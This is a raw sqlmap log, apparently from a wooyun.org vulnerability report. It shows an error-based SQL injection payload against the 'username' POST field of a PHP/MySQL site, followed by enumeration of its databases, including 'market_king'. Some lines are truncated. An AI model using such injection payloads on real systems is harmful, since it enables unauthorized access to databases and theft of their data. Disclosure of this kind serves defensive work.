 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:40:06
C:\Users\andy\AppData\Local\Temp\\1465267205901.req
[10:40:06] [INFO] parsing HTTP request from 'C:\Users\andy\AppData\Local\Temp\\1465267205901.req'
C:\Users\andy\AppData\Local\Temp\\1465267205901.req
[10:40:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=1'||(SELECT 'ObvJ' FROM DUAL WHERE 3317=3317 AND (SELECT 4819 FROM(SELECT COUNT(*),CONCAT(0x71787
N_SCHEMA.CHARACTER_SETS GROUP BY x)a))||'&password=1
---
[10:40:09] [INFO] testing MySQL
[10:40:10] [INFO] confirming MySQL
[10:40:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL >= 5.0.0
[10:40:13] [INFO] fetching database names
[10:40:13] [INFO] the SQL query used returns 3 entries
[10:40:13] [INFO] resumed: information_schema
[10:40:13] [INFO] resumed: market_king
[10:40:13] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] market_king
[*] test
www.wooyun.org